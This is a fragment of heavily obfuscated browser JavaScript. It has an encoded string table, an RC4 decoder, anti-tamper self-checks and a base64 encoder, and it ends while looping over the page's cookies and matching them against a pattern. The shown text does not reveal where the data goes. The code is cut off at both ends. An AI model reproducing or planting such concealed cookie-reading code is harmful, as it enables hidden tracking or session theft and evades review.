x71\x37\x43\x72\x77\x3d\x3d','\x77\x71\x58\x43\x6e\x73\x4f\x76\x77\x36\x6f\x62\x77\x72\x4d\x3d','\x49\x4d\x4b\x68\x77\x71\x67\x3d','\x43\x63\x4b\x41\x77\x71\x41\x3d','\x77\x35\x58\x44\x75\x41\x77\x3d','\x77\x72\x2f\x43\x6e\x73\x4b\x79\x54\x68\x4c\x44\x6c\x51\x59\x64\x77\x70\x54\x44\x6d\x67\x55\x6e\x77\x71\x4c\x43\x76\x63\x4b\x56\x77\x6f\x38\x43','\x4f\x32\x62\x44\x67\x73\x4b\x38\x4c\x47\x45\x67\x66\x38\x4f\x4b','\x4e\x77\x58\x44\x6e\x57\x48\x44\x6f\x67\x3d\x3d','\x77\x36\x2f\x44\x74\x4d\x4b\x5a\x58\x30\x6c\x36\x77\x6f\x77\x3d','\x58\x63\x4b\x45\x4d\x41\x3d\x3d','\x47\x38\x4b\x4c\x77\x72\x72\x43\x69\x38\x4f\x67\x4d\x4d\x4b\x39\x77\x35\x77\x59\x41\x46\x48\x44\x6f\x69\x50\x43\x6f\x73\x4f\x42\x77\x34\x50\x43\x6d\x63\x4f\x44\x57\x33\x70\x56\x45\x4d\x4b\x52\x77\x35\x6e\x43\x75\x63\x4f\x4c\x55\x47\x49\x4c\x47\x38\x4b\x30\x49\x73\x4b\x59\x4c\x4d\x4b\x72\x77\x71\x67\x3d','\x59\x68\x59\x65','\x52\x4d\x4b\x77\x42\x63\x4f\x44\x63\x68\x67\x3d','\x77\x71\x41\x47\x77\x71\x2f\x43\x67\x77\x35\x4d','\x50\x55\x51\x47','\x53\x79\x62\x43\x67\x41\x3d\x3d','\x77\x6f\x55\x73\x52\x57\x63\x41\x53\x4d\x4f\x35\x77\x34\x72\x43\x70\x47\x2f\x43\x68\x51\x3d\x3d','\x77\x37\x55\x68\x77\x70\x35\x45\x63\x54\x6f\x52','\x64\x67\x2f\x43\x6a\x51\x3d\x3d','\x4e\x6c\x38\x74\x4a\x6b\x74\x6f','\x77\x72\x77\x50\x77\x72\x54\x43\x67\x78\x4e\x4b\x48\x6b\x33\x44\x74\x6d\x37\x44\x74\x6b\x6a\x44\x6b\x48\x50\x44\x69\x63\x4b\x55\x41\x45\x46\x72\x77\x35\x39\x4f','\x4e\x6b\x38\x79\x5a\x54\x70\x4e','\x77\x71\x6a\x43\x6e\x4d\x4b\x64','\x77\x34\x72\x44\x6d\x44\x78\x70\x66\x67\x6e\x44\x75\x52\x50\x43\x6f\x73\x4b\x31\x57\x38\x4b\x77\x57\x38\x4b\x67\x77\x71\x49\x63\x5a\x6b\x70\x32\x4d\x63\x4f\x52\x77\x70\x58\x43\x68\x38\x4b\x4c\x77\x37\x2f\x44\x72\x67\x3d\x3d','\x77\x37\x37\x44\x70\x4d\x4b\x4c','\x77\x6f\x48\x43\x74\x63\x4f\x35\x4d\x7a\x4c\x44\x6a\x58\x58\x44\x74\x38\x4b\x36','\x4b\x56\x6f\x77\x61\x7a\x6f\x3d','\x77\x37\x66\x44\x76\x67\x49\x3d','\x77\x34\x58\x43\x70\x38\x4b\x75\x4b\x6d\x62\x44\x6d\x43\x76\x44\x72\x73\x4f\x71','\x77\x37\x7a\x44\x68\x77\x33\x43\x71\x51\x2f\x43\x76\x6c\x66\x44\x75\x73\x4b\x44\x55\x73\x4b\x4d\x77\x34\x48\x44\x6a\x6c\x49\x38\x5a\x51\x50\x44\x70\x31\x54\x44\x6d\x38\x4b\x47','\x77\x37\x4c\x44\x71\x63\x4b\x4a','\x4a\x48\x44\x43\x6e\x56\x6e\x44\x69\x41\x3d\x3d','\x65\x57\x72\x43\x6e\x73\x4b\x70\x61\x77\x3d\x3d','\x77\x36\x6f\x74\x77\x37\x67\x3d','\x77\x70\x31\x59\x57\x51\x3d\x3d','\x77\x36\x6f\x75\x77\x37\x30\x2b\x54\x45\x62\x44\x72\x41\x3d\x3d','\x59\x53\x7a\x44\x76\x69\x51\x68\x77\x35\x73\x45\x77\x70\x6a\x43\x6e\x41\x3d\x3d','\x66\x7a\x34\x37','\x4b\x6c\x59\x32\x4a\x6c\x5a\x75\x42\x38\x4b\x58\x53\x52\x51\x73\x77\x36\x54\x43\x6c\x73\x4b\x6f\x77\x6f\x39\x30\x58\x73\x4f\x42\x56\x73\x4b\x6f\x64\x73\x4b\x69\x59\x73\x4b\x73\x77\x37\x77\x32\x42\x32\x67\x42\x4b\x68\x39\x72\x50\x73\x4b\x73','\x77\x70\x73\x76\x45\x47\x55\x52\x55\x73\x4f\x44\x77\x34\x48\x43\x71\x48\x4c\x44\x6c\x38\x4f\x73','\x56\x41\x62\x43\x73\x42\x6e\x43\x67\x38\x4f\x49\x5a\x41\x3d\x3d','\x42\x38\x4b\x56\x77\x34\x58\x44\x6b\x63\x4b\x57\x77\x37\x54\x44\x69\x52\x63\x3d','\x52\x63\x4b\x36\x77\x37\x63\x3d','\x77\x72\x4d\x69\x77\x37\x73\x61\x46\x73\x4b\x6d\x41\x51\x3d\x3d','\x5a\x73\x4b\x30\x4e\x42\x41\x3d','\x77\x36\x73\x72\x77\x6f\x6f\x3d','\x77\x37\x2f\x44\x72\x63\x4f\x4b\x56\x69\x39\x4f\x57\x4d\x4b\x49\x77\x37\x33\x44\x6c\x6d\x73\x3d','\x77\x72\x77\x35\x77\x37\x45\x63\x47\x73\x4b\x41\x43\x47\x55\x3d','\x63\x43\x66\x44\x72\x43\x67\x6b\x77\x35\x63\x2b\x77\x6f\x54\x43\x69\x42\x38\x3d','\x77\x37\x50\x44\x71\x63\x4b\x59\x53\x48\x42\x53\x77\x6f\x2f\x44\x69\x54\x51\x3d','\x77\x37\x4c\x44\x76\x38\x4b\x4f\x54\x67\x3d\x3d','\x52\x73\x4b\x45\x77\x35\x62\x43\x75\x47\x4a\x6d','\x77\x37\x76\x44\x70\x4d\x4f\x4d\x52\x51\x3d\x3d','\x59\x4d\x4f\x51\x45\x69\x4e\x63\x4d\x51\x3d\x3d','\x56\x73\x4b\x41\x77\x34\x66\x43\x76\x33\x4e\x39\x63\x67\x3d\x3d','\x77\x35\x62\x44\x6b\x53\x64\x70\x59\x77\x38\x3d','\x77\x70\x54\x43\x6f\x63\x4b\x6a','\x51\x67\x54\x43\x76\x41\x3d\x3d','\x77\x70\x4d\x75\x53\x51\x3d\x3d','\x77\x35\x38\x31\x77\x71\x51\x3d','\x59\x6e\x54\x43\x6d\x77\x3d\x3d','\x65\x52\x62\x44\x6b\x47\x62\x44\x75\x4d\x4f\x68\x58\x4d\x4b\x4e\x77\x37\x41\x33\x77\x6f\x38\x2f\x77\x34\x70\x64\x43\x6a\x73\x3d','\x77\x72\x33\x43\x6c\x4d\x4f\x53\x77\x37\x6b\x64\x77\x72\x4a\x57\x43\x51\x3d\x3d','\x77\x70\x6e\x43\x6f\x63\x4b\x74','\x66\x73\x4f\x4b\x45\x6a\x6c\x45\x4a\x67\x3d\x3d','\x77\x35\x6b\x34\x77\x34\x77\x76\x55\x78\x2f\x43\x72\x73\x4b\x44\x4a\x44\x31\x4e\x41\x6b\x77\x76\x45\x63\x4b\x63\x46\x63\x4b\x4b\x77\x6f\x5a\x47\x56\x63\x4b\x4e\x56\x73\x4b\x4e\x77\x36\x56\x4c\x66\x46\x7a\x43\x6d\x63\x4b\x45\x63\x73\x4f\x69\x77\x71\x6e\x43\x6d\x4d\x4f\x73\x77\x35\x76\x44\x71\x38\x4b\x33\x65\x38\x4b\x7a','\x52\x42\x4d\x4d','\x77\x71\x58\x43\x6e\x63\x4b\x75\x52\x77\x3d\x3d','\x42\x38\x4f\x62\x77\x72\x74\x79\x77\x71\x51\x41'];(function(_0x567467,_0xb231fe){var _0x23e8b=function(_0x47a66b){while(--_0x47a66b){_0x567467['\x70\x75\x73\x68'](_0x567467['\x73\x68\x69\x66\x74']());}};var _0x52eb5b=function(){var _0x46470e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d1b76,_0x52a06c,_0x3ed6bd,_0x160386){_0x160386=_0x160386||{};var _0x2b266e=_0x52a06c+'\x3d'+_0x3ed6bd;var _0x15caf5=0x0;for(var _0x15caf5=0x0,_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];_0x15caf5<_0x46dab2;_0x15caf5++){var _0x57129b=_0x5d1b76[_0x15caf5];_0x2b266e+='\x3b\x20'+_0x57129b;var _0x2d51c7=_0x5d1b76[_0x57129b];_0x5d1b76['\x70\x75\x73\x68'](_0x2d51c7);_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d51c7!==!![]){_0x2b266e+='\x3d'+_0x2d51c7;}}_0x160386['\x63\x6f\x6f\x6b\x69\x65']=_0x2b266e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fc60b,_0x4872cc){_0x4fc60b=_0x4fc60b||function(_0x2eca2d){return _0x2eca2d;};var _0x2e5a52=_0x4fc60b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4872cc['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a8d53=function(_0x1a526e,_0x2fc902){_0x1a526e(++_0x2fc902);};_0x4a8d53(_0x23e8b,_0xb231fe);return _0x2e5a52?decodeURIComponent(_0x2e5a52[0x1]):undefined;}};var _0x246a64=function(){var _0xc84a4a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc84a4a['\x74\x65\x73\x74'](_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x246a64;var _0x407d9d='';var _0x242204=_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242204){_0x46470e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242204){_0x407d9d=_0x46470e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52eb5b();}(_0xa47d,0xd1));var _0xda47=function(_0x567467,_0xb231fe){_0x567467=_0x567467-0x0;var _0x23e8b=_0xa47d[_0x567467];if(_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b6f2d=function(){return this;};var _0x52eb5b=_0x4b6f2d();var _0x46470e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52eb5b['\x61\x74\x6f\x62']||(_0x52eb5b['\x61\x74\x6f\x62']=function(_0x5d1b76){var _0x52a06c=String(_0x5d1b76)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3ed6bd=0x0,_0x160386,_0x2b266e,_0xa11ec1=0x0,_0x15caf5='';_0x2b266e=_0x52a06c['\x63\x68\x61\x72\x41\x74'](_0xa11ec1++);~_0x2b266e&&(_0x160386=_0x3ed6bd%0x4?_0x160386*0x40+_0x2b266e:_0x2b266e,_0x3ed6bd++%0x4)?_0x15caf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x160386>>(-0x2*_0x3ed6bd&0x6)):0x0){_0x2b266e=_0x46470e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2b266e);}return _0x15caf5;});}());var _0x46dab2=function(_0x57129b,_0x2d51c7){var _0x4fc60b=[],_0x4872cc=0x0,_0x2eca2d,_0x2e5a52='',_0x4a8d53='';_0x57129b=atob(_0x57129b);for(var _0x1a526e=0x0,_0x2fc902=_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0x1a526e<_0x2fc902;_0x1a526e++){_0x4a8d53+='\x25'+('\x30\x30'+_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a526e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57129b=decodeURIComponent(_0x4a8d53);for(var _0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4fc60b[_0x246a64]=_0x246a64;}for(_0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64]+_0x2d51c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x246a64%_0x2d51c7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;}_0x246a64=0x0;_0x4872cc=0x0;for(var _0xc84a4a=0x0;_0xc84a4a<_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0xc84a4a++){_0x246a64=(_0x246a64+0x1)%0x100;_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64])%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;_0x2e5a52+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc84a4a)^_0x4fc60b[(_0x4fc60b[_0x246a64]+_0x4fc60b[_0x4872cc])%0x100]);}return _0x2e5a52;};_0xda47['\x72\x63\x34']=_0x46dab2;_0xda47['\x64\x61\x74\x61']={};_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x407d9d=_0xda47['\x64\x61\x74\x61'][_0x567467];if(_0x407d9d===undefined){if(_0xda47['\x6f\x6e\x63\x65']===undefined){var _0x242204=function(_0x463ce4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x463ce4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d8eab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d8eab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5c9079){if(!Boolean(~_0x5c9079)){return _0x5c9079;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d0c18){for(var _0x40fb9c=0x0,_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fb9c<_0x61f61c;_0x40fb9c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d0c18(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242204(_0xda47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xda47['\x6f\x6e\x63\x65']=!![];}_0x23e8b=_0xda47['\x72\x63\x34'](_0x23e8b,_0xb231fe);_0xda47['\x64\x61\x74\x61'][_0x567467]=_0x23e8b;}else{_0x23e8b=_0x407d9d;}return _0x23e8b;};(function(){var _0x4ddfdb=function(){var _0x567467=!![];return function(_0xb231fe,_0x23e8b){var _0x47a66b=_0x567467?function(){if(_0x23e8b){var _0x36e315=_0x23e8b['\x61\x70\x70\x6c\x79'](_0xb231fe,arguments);_0x23e8b=null;return _0x36e315;}}:function(){};_0x567467=![];return _0x47a66b;};}();var _0x11232d={'\x56\x77\x44':function _0xad91a2(_0x45b2cf,_0x29060f){return _0x45b2cf+_0x29060f;},'\x75\x74\x42':function _0x4e151d(_0xefc868){return _0xefc868();},'\x51\x61\x51':function _0x12362c(_0x1dced3,_0x35b470){return _0x1dced3<_0x35b470;},'\x4a\x58\x62':function _0x577d0b(_0x163e93){return _0x163e93();},'\x50\x73\x6a':function _0x148fa3(_0x43710d,_0x752031){return _0x43710d%_0x752031;},'\x71\x4d\x63':function _0x4af226(_0xce4825,_0x490336){return _0xce4825==_0x490336;},'\x78\x6d\x56':function _0x13170c(_0x40b81e,_0x32db2f){return _0x40b81e/_0x32db2f;},'\x61\x47\x53':function _0xc4e19(_0x2e1cce,_0x27f87f){return _0x2e1cce|_0x27f87f;},'\x70\x68\x58':function _0x1ba83a(_0x4e59d7,_0x147711){return _0x4e59d7/_0x147711;},'\x71\x56\x50':function _0x24398a(_0x3c3c2c,_0x54a55f){return _0x3c3c2c!==_0x54a55f;},'\x6e\x59\x6b':function _0x1ee5fb(_0x55c98f,_0x54437e){return _0x55c98f+_0x54437e;},'\x49\x75\x67':function _0x597c60(_0x531ba7,_0x1f15db){return _0x531ba7/_0x1f15db;},'\x46\x44\x71':function _0x50b64b(_0x3bf1fe,_0x4aaa7b){return _0x3bf1fe===_0x4aaa7b;},'\x46\x54\x52':function _0x470d25(_0x297501,_0x2e3cc6){return _0x297501%_0x2e3cc6;},'\x54\x66\x74':function _0xf3b7(_0x2415d8,_0x3f5a49){return _0x2415d8(_0x3f5a49);},'\x6b\x76\x71':function _0x53d90b(_0x5e9f60,_0x26c03b){return _0x5e9f60(_0x26c03b);},'\x79\x68\x44':function _0x481a89(_0x44da5d,_0x1c8a11){return _0x44da5d>_0x1c8a11;},'\x59\x4b\x49':function _0x3f294a(_0x18f743,_0x12d385){return _0x18f743-_0x12d385;},'\x63\x69\x5a':function _0x5c68ca(_0x1efcc3){return _0x1efcc3();},'\x69\x6f\x78':function _0x47f412(_0x4b4c0a,_0x3865dc){return _0x4b4c0a==_0x3865dc;},'\x4b\x74\x42':function _0x2f71a3(_0xa5fcce,_0x47e8f2){return _0xa5fcce==_0x47e8f2;},'\x46\x64\x67':function _0x266cbe(_0x3595c4,_0x19b9aa){return _0x3595c4==_0x19b9aa;},'\x4d\x4d\x43':function _0x315f80(_0x36a823,_0xe4af9b){return _0x36a823(_0xe4af9b);},'\x44\x66\x78':function _0x577059(_0x5d8696){return _0x5d8696();},'\x64\x67\x67':function _0x121b64(_0xd1a154,_0x5a0f88){return _0xd1a154(_0x5a0f88);},'\x6a\x4e\x63':function _0x60277b(_0x4e38a7,_0x350968){return _0x4e38a7+_0x350968;},'\x4c\x51\x68':function _0x15e849(_0x73b8d1,_0x428f68){return _0x73b8d1+_0x428f68;},'\x6e\x6f\x66':function _0x41aa7d(_0x42e11b,_0x2fc563){return _0x42e11b+_0x2fc563;}};var _0x3661ae=this[_0xda47('0x0', '\x31\x36\x35\x73')];var _0x5db0a3=_0x3661ae[_0xda47('0x1', '\x47\x79\x57\x59')];var _0x310072='';var _0x53a766='';if(_0x11232d[_0xda47('0x2', '\x61\x58\x28\x6e')](typeof _0x3661ae[_0xda47('0x3', '\x38\x71\x47\x44')],_0xda47('0x4', '\x4f\x35\x61\x6c'))){_0x310072=_0x3661ae[_0xda47('0x5', '\x51\x35\x73\x26')];_0x53a766=_0x310072[_0xda47('0x6', '\x51\x35\x73\x26')];}var _0x53cae2=_0x3661ae[_0xda47('0x7', '\x43\x37\x61\x61')];var _0x403a0d=_0x3661ae[_0xda47('0x8', '\x44\x5a\x61\x49')];var _0x4b1c79=new _0x3661ae[_0xda47('0x9', '\x73\x69\x6e\x33')]()[_0xda47('0xa', '\x4c\x57\x6d\x6f')]();var _0x43ccb0='';function _0x49093d(_0x349eb9){var _0x295c1b={'\x41\x74\x6e':function _0x4666f8(_0x56e6cb,_0x53a01d){return _0x56e6cb<_0x53a01d;},'\x43\x63\x71':function _0x5033c0(_0x9b8733,_0x4514cb){return _0x9b8733&_0x4514cb;},'\x50\x45\x4c':function _0x2a2846(_0x2e8eb0,_0x471a0e){return _0x2e8eb0==_0x471a0e;},'\x51\x6e\x69':function _0x3dd905(_0x38baf1,_0x2baf58){return _0x38baf1>>_0x2baf58;},'\x61\x4f\x72':function _0x5ef1de(_0x49769e,_0x52d9bc){return _0x49769e<<_0x52d9bc;},'\x77\x69\x41':function _0x6242de(_0x370997,_0x37565d){return _0x370997|_0x37565d;},'\x43\x4f\x72':function _0x2b8603(_0x27a7f1,_0x5ead85){return _0x27a7f1&_0x5ead85;},'\x70\x74\x43':function _0x2608fd(_0x2ad569,_0x527343){return _0x2ad569<<_0x527343;},'\x59\x42\x6b':function _0xda86b9(_0x1c52ad,_0xb0efe6){return _0x1c52ad>>_0xb0efe6;},'\x72\x42\x69':function _0x5ac56a(_0x2bef0f,_0x239085){return _0x2bef0f>>_0x239085;}};var _0x194ddf=_0xda47('0xb', '\x43\x37\x61\x61')[_0xda47('0xc', '\x4f\x35\x61\x6c')]('\x7c'),_0x2262ce=0x0;while(!![]){switch(_0x194ddf[_0x2262ce++]){case'\x30':_0x1caf22=0x0;continue;case'\x31':var _0x199661=_0xda47('0xd', '\x48\x49\x79\x4e');continue;case'\x32':_0x419ca3=_0x349eb9[_0xda47('0xe', '\x43\x37\x61\x61')];continue;case'\x33':return _0x482be6;continue;case'\x34':while(_0x295c1b[_0xda47('0xf', '\x23\x51\x77\x76')](_0x1caf22,_0x419ca3)){var _0x25c9d1=_0xda47('0x10', '\x21\x50\x4b\x77')[_0xda47('0x11', '\x42\x23\x54\x54')]('\x7c'),_0x2232ce=0x0;while(!![]){switch(_0x25c9d1[_0x2232ce++]){case'\x30':_0x482be6+=_0x199661[_0xda47('0x12', '\x42\x23\x54\x54')](_0x295c1b[_0xda47('0x13', '\x4f\x35\x61\x6c')](_0x45cb0f,0x3f));continue;case'\x31':_0x45cb0f=_0x349eb9[_0xda47('0x14', '\x34\x38\x6c\x5a')](_0x1caf22++);continue;case'\x32':if(_0x295c1b[_0xda47('0x15', '\x7a\x68\x26\x33')](_0x1caf22,_0x419ca3)){_0x482be6+=_0x199661[_0xda47('0x16', '\x6d\x72\x51\x21')](_0x295c1b[_0xda47('0x17', '\x6e\x78\x76\x63')](_0x450884,0x2));_0x482be6+=_0x199661[_0xda47('0x18', '\x69\x45\x53\x59')](_0x295c1b[_0xda47('0x19', '\x73\x69\x6e\x33')](_0x450884&0x3,0x4));_0x482be6+='\x3d\x3d';break;}continue;case'\x33':if(_0x1caf22==_0x419ca3){_0x482be6+=_0x199661[_0xda47('0x1a', '\x32\x57\x74\x6a')](_0x295c1b[_0xda47('0x1b', '\x7a\x68\x26\x33')](_0x450884,0x2));_0x482be6+=_0x199661[_0xda47('0x1c', '\x47\x79\x57\x59')](_0x295c1b[_0xda47('0x1d', '\x77\x74\x6a\x40')](_0x295c1b[_0xda47('0x1e', '\x21\x48\x40\x77')](_0x450884,0x3)<<0x4,_0x295c1b[_0xda47('0x1f', '\x23\x4e\x29\x24')](_0x190ea6,0xf0)>>0x4));_0x482be6+=_0x199661[_0xda47('0x20', '\x77\x74\x6a\x40')](_0x295c1b[_0xda47('0x21', '\x28\x62\x64\x61')](_0x190ea6&0xf,0x2));_0x482be6+='\x3d';break;}continue;case'\x34':_0x482be6+=_0x199661[_0xda47('0x22', '\x48\x49\x79\x4e')](_0x295c1b[_0xda47('0x23', '\x73\x69\x6e\x33')](_0x450884,0x2));continue;case'\x35':_0x482be6+=_0x199661[_0xda47('0x24', '\x58\x25\x43\x47')](_0x295c1b[_0xda47('0x25', '\x39\x4b\x67\x73')](_0x190ea6,0xf)<<0x2|_0x295c1b[_0xda47('0x26', '\x21\x50\x4b\x77')](_0x295c1b[_0xda47('0x27', '\x73\x69\x6e\x33')](_0x45cb0f,0xc0),0x6));continue;case'\x36':_0x482be6+=_0x199661[_0xda47('0x18', '\x69\x45\x53\x59')](_0x295c1b[_0xda47('0x28', '\x39\x34\x56\x46')](_0x295c1b[_0xda47('0x29', '\x21\x48\x40\x77')](_0x450884,0x3)<<0x4,_0x295c1b[_0xda47('0x2a', '\x23\x4e\x29\x24')](_0x295c1b[_0xda47('0x2b', '\x21\x50\x4b\x77')](_0x190ea6,0xf0),0x4)));continue;case'\x37':_0x450884=_0x295c1b[_0xda47('0x2c', '\x34\x38\x6c\x5a')](_0x349eb9[_0xda47('0x2d', '\x32\x57\x74\x6a')](_0x1caf22++),0xff);continue;case'\x38':_0x190ea6=_0x349eb9[_0xda47('0x2e', '\x23\x51\x77\x76')](_0x1caf22++);continue;}break;}}continue;case'\x35':var _0x450884,_0x190ea6,_0x45cb0f;continue;case'\x36':_0x482be6='';continue;case'\x37':var _0x482be6,_0x1caf22,_0x419ca3;continue;}break;}}function _0x1722dd(_0x4ce294){var _0x389df9=_0x4ddfdb(this,function(){var _0x567467=function(){return'\x64\x65\x76';},_0xb231fe=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x112a83=function(){var _0x4b6f2d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b6f2d['\x74\x65\x73\x74'](_0x567467['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52eb5b=function(){var _0x46470e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x46470e['\x74\x65\x73\x74'](_0xb231fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d1b76=function(_0x52a06c){var _0x3ed6bd=~-0x1>>0x1+0xff%0x0;if(_0x52a06c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3ed6bd)){_0x160386(_0x52a06c);}};var _0x160386=function(_0x2b266e){var _0xa11ec1=~-0x4>>0x1+0xff%0x0;if(_0x2b266e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa11ec1){_0x5d1b76(_0x2b266e);}};if(!_0x112a83()){if(!_0x52eb5b()){_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5d1b76('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x389df9();return function(_0x3c584e){_0x43ccb0+=_0x3c584e;return _0x4ce294(_0x3c584e);};}function _0x5301de(){var _0x30e5ac=new _0x3661ae[_0xda47('0x2f', '\x73\x69\x6e\x33')]();var _0x55f36b=new _0x3661ae[_0xda47('0x30', '\x26\x65\x51\x6d')](_0xda47('0x31', '\x68\x38\x6e\x6e'));var _0x3b7312=_0x5db0a3[_0xda47('0x32', '\x4f\x35\x61\x6c')][_0xda47('0x33', '\x32\x57\x74\x6a')]('\x3b');for(var _0x450f05=0x0;_0x450f05<_0x3b7312[_0xda47('0x34', '\x44\x4d\x65\x21')];_0x450f05++){var _0x390f50=_0x3b7312[_0x450f05][_0xda47('0x35', '\x73\x69\x6e\x33')](0x0,_0x3b7312[_0x450f05][_0xda47('0x36', '\x73\x69\x6e\x33')]('\x3d'));var _0xe990b6=_0x3b7312[_0x450f05][_0xda47('0x37', '\x38\x71\x47\x44')](_0x11232d[_0xda47('0x38', '\x4f\x35\x61\x6c')](_0x3b7312[_0x450f05][_0xda47('0x39', '\x39\x34\x56\x46')]('\x3d'),0x1),_0x3b7312[_0x450f05][_0xda47('0x3a', '\x28\x62\x64\x61')]);if(_0x55f36b[_0xda47('0x3b', 